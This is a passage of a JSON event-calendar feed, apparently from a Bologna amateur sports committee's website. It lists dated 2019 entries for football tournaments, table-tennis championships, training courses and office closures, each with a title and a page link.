Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-08 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-09 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-07-10 00:00:00","type":"","title":"Torneo di Calcio a 7 di Calderara di Reno","description":"","url":"\/dalle-nostre-societa\/821-torneo-di-calcio-a-7-di-calderara-di-reno"},{"date":"2019-04-10 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-11 00:00:00","type":"","title":"Riunioni Societ\u00e0 Sportive Pallavolo","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/822-riunioni-societa-sportive-pallavolo"},{"date":"2019-04-06 00:00:00","type":"","title":"Stage di Danza Bollywood","description":"","url":"\/dalle-nostre-societa\/823-stage-di-danza-bollywood"},{"date":"2019-04-11 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-12 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-13 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-04-14 00:00:00","type":"","title":"19\u00b0 Campionato Nazionale di Tennistavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/825-19-campionato-nazionale-di-tennistavolo"},{"date":"2019-03-31 00:00:00","type":"","title":"Finali di Baskin Emilia Romagna: il 31 marzo al PalaSavena","description":"","url":"\/manifestazioni-eventi\/828-finali-di-baskin-emilia-romagna-il-31-3-al-palasavena"},{"date":"2019-03-23 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Molinella","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/830-bologna-cross-2-prova-a-molinella"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo estivo di calcio a 7: 2 Calci... in riva al Mare","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/832-torneo-estivo-di-calcio-a-7-2-calci-in-riva-al-mare"},{"date":"2019-03-27 00:00:00","type":"","title":"\u201cMi ricordo di te: camminare insieme verso il risveglio\u201d","description":"","url":"\/manifestazioni-eventi\/833-mi-ricordo-di-te"},{"date":"2019-06-02 00:00:00","type":"","title":"Sport Day 2019: aperte le iscrizioni!","description":"","url":"\/manifestazioni-eventi\/834-sport-day-2019-aperte-le-iscrizioni"},{"date":"2019-03-29 00:00:00","type":"","title":"Premiazione dell'Atletica leggera della stagione 2018","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/837-premiazione-dell-atletica-leggera-della-stagione-2018"},{"date":"2019-06-30 00:00:00","type":"","title":"Concorso a premi \"Dove ogni maglia ha un\u2019anima\" per il 75\u00b0 anniversario del CSI","description":"","url":"\/fatti-persone\/844-concorso-a-premi-dove-ogni-maglia-ha-un-anima"},{"date":"2019-04-05 00:00:00","type":"","title":"Le Magnifiche Quattro alla Finale della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/847-lle-magnifiche-quattro-alla-finale-della-junior-tim-cup"},{"date":"2019-04-05 00:00:00","type":"","title":"Final Four Junior TIM Cup: venerd\u00ec 5 aprile al Campo Pallavicini!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/848-final-four-junior-tim-cup-venerdi-5-aprile-al-campo-pallavicini"},{"date":"2019-03-29 00:00:00","type":"","title":"A Villa Pallavicini  il Gran Gala dell\u2019Atletica Leggera del CSI Bologna","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/849-a-villa-pallavicini-il-csi-bologna-ha-celebrato-il-gran-gala-dell-atletica-leggera"},{"date":"2019-06-06 00:00:00","type":"","title":"L\u2019Altro Playoff: con il CSI non smetti mai di giocare!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/852-l-altro-playoff-con-il-csi-non-smetti-mai-di-giocare"},{"date":"2019-04-18 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-19 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-20 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-21 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-22 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-23 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-25 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-26 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-27 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-04-28 00:00:00","type":"","title":"Chiusura periodo Pasquale","description":"","url":"\/dalla-segreteria\/854-chiusura-periodo-pasquale"},{"date":"2019-05-26 00:00:00","type":"","title":"Primavera in Sport a Casa Santa Chiara: 4\u00b0 Trofeo Aldina ","description":"","url":"\/manifestazioni-eventi\/855-primavera-in-sport-a-casa-santa-chiara-4-trofeo-aldina"},{"date":"2019-04-14 00:00:00","type":"","title":"Giornata Finale del Circuito Provinciale di MiniVolley!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/856-giornata-finale-del-circuito-provinciale-di-minivolley"},{"date":"2019-05-06 00:00:00","type":"","title":"\"Sento che ci sei\" il reading di e con Fulvio De Nigris","description":"","url":"\/progetti\/lucas\/858-sento-che-ci-sei-il-reading-di-e-con-fulvio-de-nigris"},{"date":"2019-05-12 00:00:00","type":"","title":"Straordinario evento: Gara di Coreografia e IncontriamoCSI","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/861-straordinario-evento-gara-di-coreografia-e-incontriamocsi"},{"date":"2019-05-24 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-25 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-05-26 00:00:00","type":"","title":"Finale bolognese della Junior TIM Cup: il trionfo di Cristo Risorto!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/862-finale-bolognese-della-junior-tim-cup-il-trionfo-di-cristo-risorto"},{"date":"2019-06-16 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-05-31 00:00:00","type":"","title":"Il CSI al Dall'Ara per la UEFA Under 21 a prezzi scontatissimi","description":"","url":"\/manifestazioni-eventi\/867-il-csi-al-dall-ara-per-la-uefa-under-21-a-prezzi-scontatissimi"},{"date":"2019-06-13 00:00:00","type":"","title":"Memorial Carbonchi: il 13 giugno la 17\u00b0 edizione","description":"","url":"\/dalle-nostre-societa\/870-memorial-carbonchi-17-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-05 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-07 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-10 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-12 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-14 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-17 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-19 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-21 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-24 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-25 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-26 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-27 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-06-28 00:00:00","type":"","title":"Futsal Molinella: torneo di calcio a 5","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/872-futsal-molinella-torneo-di-calcio-a-5"},{"date":"2019-05-19 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-01 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-06-02 00:00:00","type":"","title":"Corso per Operatori di centri estivi","description":"","url":"\/formazione\/istruttori\/875-corso-per-operatori-di-centri-estivi"},{"date":"2019-05-15 00:00:00","type":"","title":"San Lazza Run: in cammino per la festa della famiglia","description":"","url":"\/dalle-nostre-societa\/883-san-lazzar-run"},{"date":"2019-05-10 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-11 00:00:00","type":"","title":"Miniolimpiadi 2019: INSIEME E' MEGLIO","description":"","url":"\/manifestazioni-eventi\/885-miniolimpiadi-insieme-e-meglio"},{"date":"2019-05-03 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-04 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-05 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-06 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-07 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-08 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-09 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-10 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-11 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-12 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-13 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-14 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-15 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-16 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-17 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-18 00:00:00","type":"","title":"Il calcio alla Luna: torneo di calcio giovanile","description":"","url":"\/dalle-nostre-societa\/886-il-calcio-alla-luna"},{"date":"2019-05-23 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-24 00:00:00","type":"","title":"Walking leader: corso di formazione ","description":"","url":"\/formazione\/888-walking-leader-corso-di-formazione"},{"date":"2019-05-26 00:00:00","type":"","title":"Campionato nazionale di MTB Marathon: 26 maggio a Palombara","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/891-campionato-nazionale-di-mtb-marathon-26-maggio-a-palombara"},{"date":"2019-06-16 00:00:00","type":"","title":"Oratori in rete 2019","description":"","url":"\/manifestazioni-eventi\/892-oratori-in-rete-2019"},{"date":"2019-03-29 00:00:00","type":"","title":"Anche grazie a OSO, il Paddock festeggia 30 anni","description":"","url":"\/progetti\/archivio\/oso-ogni-sport-oltre\/897-anche-grazie-a-oso-il-paddock-festeggia-30-anni"},{"date":"2019-06-08 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-15 00:00:00","type":"","title":"Duendanze: due appuntamenti a giugno","description":"","url":"\/dalle-nostre-societa\/901-duendanze-due-appuntamenti-a-giugno"},{"date":"2019-06-01 00:00:00","type":"","title":"Run for Mary: seconda edizione il 1\u00b0 giugno","description":"","url":"\/manifestazioni-eventi\/905-run-for-mary-seconda-edizione-il-1-giugno"},{"date":"2019-05-26 00:00:00","type":"","title":"Warm Up di Not In My House","description":"","url":"\/manifestazioni-eventi\/906-warm-up-di-not-in-my-house"},{"date":"2019-06-03 00:00:00","type":"","title":"Bandi per l\u2019assegnazione impianti sportivi: scadenza il 3 giugno","description":"","url":"\/notizie-dal-comitato\/909-bandi-per-l-assegnazione-impianti-sportivi-scadenza-il-3-giugno"},{"date":"2019-05-25 00:00:00","type":"","title":"Stage del Bosco","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/910-stage-del-bosco"},{"date":"2019-06-10 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-11 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-12 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-13 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-14 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-15 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-16 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-17 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-18 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-19 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-20 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-21 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-22 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-23 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-24 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-25 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-26 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-27 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-28 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-06-29 00:00:00","type":"","title":"Torneo Aretusi: un altro mese di calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/913-torneo-aretusi-un-altro-mese-di-calcio"},{"date":"2019-05-27 00:00:00","type":"","title":"Finali Campionato Regionale Calcio a 5 - 2018\/2019 ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/915-finali-regionali-calcio-a-5"},{"date":"2019-06-01 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-02 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-03 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-04 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-05 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-06 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-07 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-15 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-16 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-17 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-18 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-19 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-20 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-22 00:00:00","type":"","title":"La Conquista della Felicit\u00e0: 15\u00b0 edizione","description":"","url":"\/manifestazioni-eventi\/916-la-conquista-della-felicita-15-edizione"},{"date":"2019-06-21 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-22 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-23 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"4\u00b0 Campionato Nazionale di Tennistavolo a Squadre","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/917-4-campionato-nazionale-di-tennistavolo-a-squadre"},{"date":"2019-06-06 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-07 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-08 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-09 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-10 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-11 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-12 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-13 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-14 00:00:00","type":"","title":"Finali Campionato basket 2018\/2019","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/918-finali-campionato-basket-2018-2019"},{"date":"2019-06-02 00:00:00","type":"","title":"SPORT DAY 2019: al via domenica 2 giugno","description":"","url":"\/manifestazioni-eventi\/920-sport-day-2019-al-via-domenica-2-giugno"},{"date":"2019-05-29 00:00:00","type":"","title":"\"Racconti Sportivi\": il finale di stagione","description":"","url":"\/manifestazioni-eventi\/921-racconti-sportivi-il-finale-di-stagione"},{"date":"2019-05-27 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-28 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-29 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-30 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-05-31 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-01 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-02 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-03 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-04 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso Marconi","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/922-1-torneo-sasso-marconi"},{"date":"2019-06-05 00:00:00","type":"","title":"1\u00b0 Torneo estivo citt\u00e0 di Sasso 